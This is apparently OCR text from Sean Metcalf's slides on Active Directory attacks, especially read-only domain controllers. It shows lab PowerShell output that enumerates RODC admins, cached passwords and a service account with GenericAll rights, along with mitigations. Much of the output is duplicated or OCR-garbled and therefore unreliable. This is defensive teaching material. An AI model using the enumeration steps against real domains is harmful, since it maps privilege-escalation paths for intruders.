- They often ignore production AD service accounts.
- Agents on Domain Controllers are a target who has admin access?
- Identify systems that connect to DCs with privileged credentials on DCs (backup accounts).









Forest A Domain Admin Account



Forest A Domain Admin Account





- Production (Forest A) <--one-way--trust---- External (Forest B)</li>
- Production forest AD admins manage the External forest.
- External forest administration is done via RDP.
- Production forest admin creds end up on systems in the External forest.
- Attacker compromises External to compromise Production AD.

#### **Mitigation:**

- Manage External forest with External admin accounts.
- Use non-privileged Production forest accounts with External admin rights.

# Attacking Read-Only Domain Controllers (RODCs)

"But it's 'read-only'!"

## Discovering RODCs

```
PS C:\> Get-ADDomainController -filter {ISReadOnly -eq $True}
ComputerObjectDN
                            : CN=ADSEC12RODC1,OU=Domain Controllers,DC=lab12,DC=adsecurity,DC=org
DefaultPartition
                             DC=lab12,DC=adsecurity,DC=org
Domain
                              lab12.adsecurity.org
Enabled
                            : True
                              lab12.adsecurity.org
Forest
                            : ADSEC12RODC1.lab12.adsecurity.org
HostName
                           : f1a72f5c-cbd3-47d3-affe-787800e9b92a
InvocationId
IPv4Address
                           : 10.16.23.21
IPv6Address
IsGlobalCatalog
                            : True
IsReadOnly
                             True
LdapPort
                            : 389
                            : ADSEC12RODC1
Name
NTDSSettingsObjectDN
                             CN=NTDS Settings, CN=ADSEC12RODC1, CN=Servers, CN=Default-First-Site-Name, CN=Sites, CN=Config
                              uration, DC=lab12, DC=adsecurity, DC=org
                             Windows Server 2012 R2 Datacenter
OperatingSystem
OperatingSystemHotfix
OperatingSystemServicePack
OperatingSystemVersion
                              6.3 (9600)
OperationMasterRoles
Partitions
                              {DC=ForestDnsZones,DC=lab12,DC=adsecurity,DC=org,
                              DC=DomainDnsZones, DC=lab12, DC=adsecurity, DC=org,
                              CN=Schema, CN=Configuration, DC=lab12, DC=adsecurity, DC=org,
                              CN=Configuration, DC=lab12, DC=adsecurity, DC=org...}
                            : CN=ADSEC12RODC1, CN=Servers, CN=Default-First-Site-Name, CN=Sites, CN=Configuration, DC=lab12,
ServerObjectDN
                              DC=adsecurity, DC=org
ServerObjectGuid
                            : 6e1c8df1-709c-4904-933f-0422c2ba399d
Site
                             Default-First-Site-Name
SslPort
                              636
```

## Discovering RODCs

PS C:\> get-adcomputer 'adsec12rodc1' -prop PrimaryGroup,PrimaryGroupID,TrustedToAuthForDelegation

DistinguishedName : CN=ADSEC12RODC1,OU=Domain Controllers,DC=lab12,DC=adsecurity,DC=org

DNSHostName : ADSEC12RODC1.lab12.adsecurity.org

Enabled : True

Name : ADSEC12RODC1

ObjectClass : computer

ObjectGUID : 2fc90837-f65e-4249-b535-189f56773ad3

PrimaryGroup : CN=Read-only Domain Controllers, CN=Users, DC=lab12, DC=adsecurity, DC=org

PrimaryGroupID : 521

SamAccountName : ADSEC12RODC1\$

SID : S-1-5-21-1375489665-2563227798-2764545935-1105

TrustedToAuthForDelegation : True

UserPrincipalName :

# Discovering RODCs

```
PS C:\> get-adcomputer 'adsec12rodc1' -prop PrimaryGroup,PrimaryGroupID,TrustedToAuthForDelegation
DistinguishedName
                            : CN=ADSEC12RODC1,OU=Domain Controllers,DC=lab12,DC=adsecurity,DC=org
                             ADSEC12RODC1.lab12.adsecurity.org
DNSHostName
Enabled
                            : True
                            : ADSEC12RODC1
Name
ObjectClass
                             computer
ObjectGUID
                            : 2fc90837-f65e-4249-b535-189f56773ad3
                             CN=Read-only Domain Controllers, CN=Users, DC=lab12, DC=adsecurity, DC=org
PrimaryGroup
                            : 521
PrimaryGroupID
                            : ADSEC12RODC1$
SamAccountName
                            : S-1-5-21-1375489665-2563227798-2764545935-1105
SID
TrustedToAuthForDelegation : True
UserPrincipalName
```

# Typical RODC Deployment Issues

RODCs cache more passwords than actually required.

 RODCs are typically administered by a "RODC admins" group which is not typically well protected.

 DSRM passwords may be set the same on DCs and RODCs.

## Typical RODC Deployment Issues

- RODCs cache more passwords than actually required, providing a potential escalation path -compromise the RODC to compromise additional accounts. In this scenario, the RODC acts as kind of a Junior DC since it contains a subset of domain account passwords.
- RODCs are typically administered by a "RODC admins" group which is not typically well protected. Often the RODC admin group contains server administrators and potentially regular user accounts. The accounts in the RODC admin group(s) are often allowed to be cached on the RODC to enable administration if a DC cannot be contacted to authenticate them.
- DSRM passwords may be set the same on DCs and RODCs. If the organization has configured the Directory Services Restore Mode (DSRM) password to change (and they should), they may not have configured a different process for RODCs, potentially setting the same DSRM password on RODCs and DCs.

  Sean Metcalf | @PyroTek3 | Sean@adsecurity.org

## **RODC Attributes**

## msDS-Reveal-OnDemandGroup

Contains the distinguished name (DN) of the Allowed List. Members of the Allowed List are permitted to replicate to the RODC.

## msDS-NeverRevealGroup

Points to the distinguished names of security principals that are denied replication to the RODC.

## RODC Attributes

#### msDS-RevealedList

List of security principals whose passwords have ever been replicated to the RODC.

#### msDS-AuthenticatedToAccountList

This attribute contains a list of security principals in the local domain that have authenticated to the RODC.

# RODC Password Replication Policy

- Password Replication Policy controls what password data is replicated to RODCs.
- Allowed RODC Password Replication Group: Added to the msDS-Reveal-OnDemandGroup.
- Denied RODC Password Replication Group: Added to the msDS-NeverRevealGroup.
- Domain password data not placed on RODCs by default.

## RODC Administrator Role Separation (ARS)

- RODC administration can be delegated.
- RODC administrator is not a Domain Admin.
- Full administrator on the RODC.
- Can modify SYSVOL, but RODC SYSVOL changes are not replicated.
- RODC administrators should be in the "Allowed RODC Password Replication Group".

## RODC Administration Configuration



Active Directory Domain Services Configuration Wizard



## **RODC Options**

TARGET SERVER ADSEC12RODC1

Select...

Add...

Remove

Deployment Configuration

Domain Controller Options

#### **RODC Options**

Additional Options

Paths

**Review Options** 

Prerequisites Check

Installation

Results

Delegated administrator account

ADSECLAB12\RODC Admins

Accounts that are allowed to replicate passwords to the RODC

ADSECLAB12\Allowed RODC Password Replication Group

Accounts that are denied from replicating passwords to the RODC

**BUILTIN\Administrators** 

BUILTIN\Server Operators

BUILTIN\Backup Operators

If the same account is both allowed and denied, denied takes precedence.

Add...

Clear

Remove

Sean Metcalf | @PyroTek3 sean@adsecurity.org

# RODC Administration Configuration



## RODC Attributes

```
PS C:\> import-module activedirectory
$ROCName = (get-addomaincontroller -filter {isreadonly -eq $true}).name
Get-ADComputer $ROCName -Property *
Select Name, Managed By, 'msDS-Authenticated To Account list', 'msDS-Never Reveal Group', `
'msDS-RevealedDSAs', 'msDS-RevealedUsers', 'msDS-RevealOnDemandGroup'
                                  : ADSEC12RODC1
Name
                                  : CN=RODC Admins, OU=Groups, DC=lab12, DC=adsecurity, DC=org
ManagedBy
                                    CN=nan Solo, OU=ACCOUNTS, DC=Tab12, DC=ausecurity, DC=Org, CN=ADSEC12ADMIN1
                                    CN=ADSEC12RODC1,OU=Domain Controllers,DC=lab12,DC=adsecurity,DC=org, CN=
                                    Controllers, DC=lab12, DC=adsecurity, DC=org...}
                                  : {CN=Denied RODC Password Replication Group, CN=Users, DC=lab12, DC=adsecuri
msDS-NeverRevealGroup
                                    Operators, CN=Builtin, DC=lab12, DC=adsecurity, DC=org, CN=Server Operators,
                                    Operators, CN=Builtin, DC=lab12, DC=adsecurity, DC=org...}
msDS-RevealedDSAs
                                  : {CN=ADSEC12RODC1,OU=Domain Controllers,DC=lab12,DC=adsecurity,DC=org, CN
                                    Controllers, DC=lab12, DC=adsecurity, DC=org, CN=ADSEC12RODC1, OU=Domain Cor
                                    CN=ADSEC12RODC1,OU=Domain Controllers,DC=lab12,DC=adsecurity,DC=org...}
msDS-RevealedUsers
                                  : {B:96:A0000900010000003E3753100300000B2D8290BE48E5C40A6ACCBA445CBC36B3D
                                    puters,DC=lab12,DC=adsecurity,DC=org, B:96:7D000900010000003E37531003000
                                    B00000000000:CN=ADSEC12ADMIN1,CN=Computers,DC=lab12,DC=adsecurity,DC=or
                                    40A6ACCBA445CBC36B3D3B0000000000003D3B00000000000000CN=ADSEC12ADMIN1,CN=C
                                    10000003E37531003000000B2D8290BE48E5C40A6ACCBA445CBC36B3D3B000000000003
                                    ,DC=adsecurity,DC=org...}
Sean Metcalf | @PyroTek3 | sean@adsecurity.org
                                  : {CN=Allowed RODC Password Replication Group, CN=Users, DC=lab12, DC=adsecur
msDS-RevealonDemandGroup
                                    CN=S-1-5-11, CN=ForeignSecurityPrincipals, DC=lab12, DC=adsecurity, DC=org}
```

# Discovering RODC Admins

```
PS C:\> $RODCData.ManagedBy
Get-ADGroupMember $RODCData.ManagedBy
CN=RODC Admins, OU=Groups, DC=lab12, DC=adsecurity, DC=org
distinguishedName : CN=Rey,OU=Accounts,DC=lab12,DC=adsecurity,DC=org
                  : Rey
name
objectClass
                  : user
objectGUID : 68ba085f-d44e-4da3-a5af-2b08d8e5699c
                  : Rey-admin
SamAccountName
                  : S-1-5-21-1375489665-2563227798-2764545935-3103
SID
distinguishedName : CN=Poe Dameron,OU=Accounts,DC=lab12,DC=adsecurity,DC=org
                  : Poe Dameron
name
objectClass
                  : user
                  : db40045f-c92e-47d4-8d60-45dc767199e0
objectGUID
                  : poedameron-admin
SamAccountName
                  : s-1-5-21-1375489665-2563227798-2764545935-3104
SID
```

## Discovering RODC Admins

```
PS C:\> get-adgroupmember 'RODC Admins'
distinguishedName: CN=Rey,OU=Accounts,DC=lab12,DC=adsecurity,DC=org
                  : Rey
name
objectClass
                  : user
                  : 68ba085f-d44e-4da3-a5af-2b08d8e5699c
objectGUID
                  : Rey-admin
SamAccountName
                  : S-1-5-21-1375489665-2563227798-2764545935-3103
SID
distinguishedName: CN=Poe Dameron,OU=Accounts,DC=lab12,DC=adsecurity,DC=org
                  : Poe Dameron
name
objectClass
                  : user
objectGUID
                  : db40045f-c92e-47d4-8d60-45dc767199e0
                  : poedameron-admin
SamAccountName
                  : S-1-5-21-1375489665-2563227798-2764545935-3104
SID
```

## Account Password Caching on RODCs

#### Advanced Password Replication Policy for ADSEC12RODC1



## Account Password Caching on RODCs

#### Advance

#### Policy Usage Resultant Policy Display users and computers that m Accounts whose passwords are sto Users and computers: Name Domai ♣ ADSEC12ADMIN1 lab 12. ADSEC12RODC1 lab 12. 🧸 Han Solo lab 12. krbtgt\_45703 lab 12. lab 12. Poe Dameron

#### Prepopulate Passwords

Do you wish to send the current passwords for these accounts to this read-only domain controller now?

Account Name

Rey

Warning: If you are prepopulating the passwords of user accounts, be sure to prepopulate the passwords of computer accounts that these users will be using as well.

In order for a user to be able to log on to a read-only domain controller (RODC) when no writable domain controller is available, the passwords for both the user account and the computer account of the computer that the user is logging on to must already be stored on the RODC. Prepopulating the password for a user

```
PS C:\> $RODCData.'msDS-RevealedUsers'
r,OU=Accounts,DC=lab12,DC=adsecurity,DC=org
r,OU=Accounts,DC=lab12,DC=adsecurity,DC=org
r,OU=Accounts,DC=lab12,DC=adsecurity,DC=org
r,OU=Accounts,DC=lab12,DC=adsecurity,DC=org
r,OU=Accounts,DC=lab12,DC=adsecurity,DC=org
B:96:A0000900020000005D0B55100300000BC3F52CCF3D39E4A96CFB849D2DD03A2E77000000000000E770000000000000
counts,DC=lab12,DC=adsecurity,DC=org
counts, DC=lab12, DC=adsecurity, DC=org
counts,DC=lab12,DC=adsecurity,DC=org
B:96:5A000900020000005D0B55100300000BC3F52CCF3D39E4A96CFB849D2DD03A2E77000000000000E7700000000000000
counts, DC=lab12, DC=adsecurity, DC=org
counts,DC=lab12,DC=adsecurity,DC=org
U=Accounts,DC=lab12,DC=adsecurity,DC=org
U=Accounts, DC=lab12, DC=adsecurity, DC=org
U=Accounts,DC=lab12,DC=adsecurity,DC=org
U=Accounts,DC=lab12,DC=adsecurity,DC=org
U=Accounts, DC=lab12, DC=adsecurity, DC=org
```

## Enumerating RODC msds-RevealUsers

- B:96:A000090002000000673C531003000000B2D8290BE48E5C40A6ACCB A445CBC36B7D3B000000000007D3B000000000000:CN=Han Solo,OU=Accounts,DC=lab12,DC=adsecurity,DC=org
- B:96:7D00090001000000673C531003000000B2D8290BE48E5C40A6ACCB A445CBC36B7E3B000000000007E3B00000000000:CN=Han Solo,OU=Accounts,DC=lab12,DC=adsecurity,DC=org
- B:96:5E00090002000000673C531003000000B2D8290BE48E5C40A6ACCB A445CBC36B7D3B000000000007D3B000000000000:CN=Han Solo,OU=Accounts,DC=lab12,DC=adsecurity,DC=org
- B:96:5A00090002000000673C531003000000B2D8290BE48E5C40A6ACCB A445CBC36B7D3B000000000007D3B000000000000:CN=Han Solo,OU=Accounts,DC=lab12,DC=adsecurity,DC=org
- B:96:3700090002000000673C531003000000B2D8290BE48E5C40A6ACCB A445CBC36B7D3B000000000007D3B00000000000:CN=Han Solo,OU=Accounts,DC=lab12,DC=adsecurity,DC=org

## RODC msds-RevealUsers

```
PS C:\> $RODCData.'msDS-RevealedUsers' | % {($_ -split(':'))[3]} | sort | sort -Unique CN=Admiral Ackbar,OU=Accounts,DC=lab12,DC=adsecurity,DC=org CN=ADSEC12ADMIN1,CN=Computers,DC=lab12,DC=adsecurity,DC=org CN=ADSEC12RODC1,OU=Domain Controllers,DC=lab12,DC=adsecurity,DC=org CN=Amidala,OU=Accounts,DC=lab12,DC=adsecurity,DC=org CN=Han Solo,OU=Accounts,DC=lab12,DC=adsecurity,DC=org CN=krbtgt_45703,CN=Users,DC=lab12,DC=adsecurity,DC=org CN=Poe Dameron,OU=Accounts,DC=lab12,DC=adsecurity,DC=org CN=AccountProvisioning,OU=AD Management,DC=lab12,DC=adsecurity,DC=org
```

### RODC msds-RevealUsers

```
PS C:\> $RODCData.'msDS-RevealedUsers' | % {($_ -split(':'))[3]} | sort | sort -Unique CN=Admiral Ackbar,OU=Accounts,DC=lab12,DC=adsecurity,DC=org CN=ADSEC12ADMIN1,CN=Computers,DC=lab12,DC=adsecurity,DC=org CN=ADSEC12RODC1,OU=Domain Controllers,DC=lab12,DC=adsecurity,DC=org CN=Amidala,OU=Accounts,DC=lab12,DC=adsecurity,DC=org CN=Han Solo,OU=Accounts,DC=lab12,DC=adsecurity,DC=org CN=krbtgt_45703,CN=Users,DC=lab12,DC=adsecurity,DC=org CN=Poe Dameron,OU=Accounts,DC=lab12,DC=adsecurity,DC=org CN=AccountProvisioning,OU=AD Management,DC=lab12,DC=adsecurity,DC=org
```



### Cached Service Account Password

PS C:\> get-aduser 'CN=AccountProvisioning,OU=AD Management,DC=lab12,DC=adsecurity,DC=org' -prop MemberOf DistinguishedName: CN=AccountProvisioning,OU=AD Management,DC=lab12,DC=adsecurity,DC=org Enabled True GivenName Memberof **{}** : AccountProvisioning Name ObjectClass : user : 30a4e4c1-8938-4824-b250-dac006baa8ca ObjectGUID SamAccountName : svc-ActPrv : S-1-5-21-1375489665-2563227798-2764545935-5602 SID : AccountProvisioning Surname UserPrincipalName: svc-ActPrv@lab12.adsecurity.org

```
PS C:\> Invoke-ACLScanner | where {\$_.IdentityReference -match 'svc-ActPrv'}
objecton
                     : OU=Groups,DC=lab12,DC=adsecurity,DC=org
ObjectSID
IdentitySID
                     : S-1-5-21-1375489665-2563227798-2764545935-5602
ActiveDirectoryRights : GenericAll
InheritanceType
                     : None
ObjectType
                     InheritedObjectType
                     ObjectFlags
                     : None
AccessControlType
                     : Allow
IdentityReference
                    : ADSECLAB12\svc-ActPrv
IsInherited
                     : False
InheritanceFlags
                     : None
PropagationFlags
                     : None
objectDN
                      OU=Accounts, DC=lab12, DC=adsecurity, DC=org
ObjectSID
IdentitySID
                      S-1-5-21-1375489665-2563227798-2764545935-5602
ActiveDirectoryRights:
                      Generic All
InheritanceType
                     : None
ObjectType
                      0000000-0000-0000-0000-00000000000
InheritedObjectType
                     : 00000000-0000-0000-0000-000000000000
ObjectFlags
                     : None
AccessControlType
                     : Allow
IdentityReference
                     : ADSECLAB12\svc-ActPrv
IsInherited
                     : False
InheritanceFlags
                     : None
PropagationFlags
                      None
                                                 Sean Metcalf | @PyroTek3 | sean@adsecurity.org
```

```
PS C:\> Invoke-ACLScanner | where {\$_.IdentityReference -match 'svc-ActPrv'}
                       OU=Groups,DC=lab12,DC=adsecurity,DC=org
objectDN
ObjectSID
IdentitySID
                       S-1-5-21-1375489665-2563227798-2764545935-5602
ActiveDirectoryRights : GenericAll
InheritanceType
                       None
ObjectType
                      InheritedObjectType
                       0000000-0000-0000-0000-00000000000
ObjectFlags
                       None
AccessControlType
                      : Allow
IdentityReference
                      : ADSECLAB12\svc-ActPrv
IsInherited
                      : False
InheritanceFlags
                       None
PropagationFlags
                       None
objectDN
                       OU=Accounts, DC=lab12, DC=adsecurity, DC=org
ObjectSID
IdentitySID
                       S-1-5-21-1375489665-2563227798-2764545935-5602
ActiveDirectoryRights:
                       Genericall
InheritanceType
                      : None
ObjectType
                       0000000-0000-0000-0000-00000000000
InheritedObjectType
                       0000000-0000-0000-0000-00000000000
ObjectFlags
                       None
AccessControlType
                      : Allow
IdentityReference
                      : ADSECLAB12\svc-ActPrv
                      : False
IsInherited
InheritanceFlags
                       None
PropagationFlags
                       None
                                                   Sean Metcalf | @PyroTek3 | sean@adsecurity.org
```

PS C:\> get-adgroup -filter \* -SearchBase 'OU=Groups,DC=lab12,DC=adsecurity,DC=org'

DistinguishedName: CN=RODC Admins,OU=Groups,DC=lab12,DC=adsecurity,DC=org

GroupCategory : Security GroupScope : Global

: RODC Admins Name

ObjectClass : group ObjectGUID : 8cad4a8e-ff99-4eb9-8bc4-541dfcd95230

SamAccountName : RODC Admins

: S-1-5-21-1375489665-2563227798-2764545935-1104 SID

DistinguishedName: CN=Server Admins,OU=Groups,DC=lab12,DC=adsecurity,DC=org

GroupCategory : Security GroupScope : Global

: Server Admins Name

ObjectClass : group ObjectGUID : 158cc2ea-f33c-4d00-8bf6-b06dc0fe12a9

SamAccountName : Server Admins

: S-1-5-21-1375489665-2563227798-2764545935-3105 SID

PS C:\> get-adgroup -filter \* -SearchBase 'OU=Groups,DC=lab12,DC=adsecurity,DC=org'

DistinguishedName: CN=RODC Admins,OU=Groups,DC=lab12,DC=adsecurity,DC=org

GroupCategory : Security GroupScope : Global

: RODC Admins Name

ObjectClass : group
ObjectGUID : 8cad4a8e-ff99-4eb9-8bc4-541dfcd95230

SamAccountName : RODC Admins

: S-1-5-21-1375489665-2563227798-2764545935-1104 SID

DistinguishedName

CN=Server Admins,OU=Groups,DC=lab12,DC=adsecurity,DC=org

GroupCategory : Security

: Global GroupScope

: Server Admins Name

ObjectClass : group ObjectGUID : 158cc2ea-f33c-4d00-8bf6-b06dc0fe12a9

SamAccountName : Server Admins

: S-1-5-21-1375489665-2563227798-2764545935-3105 SID

#### PS C:\> Get-NetGPOGroup

GPODisplayName: Add Server Admins to Local Administrators
GPOName: {7988B785-3401-4977-BD07-01D3CA9B7C0C}

GPOPath : \\lab12.adsecurity.org\SysVol\lab12.adsecurity.org\Policies\{7988B785-3401-497

GPOType : RestrictedGroups

Filters

GroupName : BUILTIN\Administrators

GroupSID : S-1-5-32-544

GroupMemberOf : {}

GroupMembers : {S-1-5-21-1375489665-2563227798-2764545935-3105}

PS C:\> get-adgroup 'S-1-5-21-1375489665-2563227798-2764545935-3105'

DistinguishedName: CN=Server Admins,OU=Groups,DC=lab12,DC=adsecurity,DC=org

GroupCategory : Security
GroupScope : Global

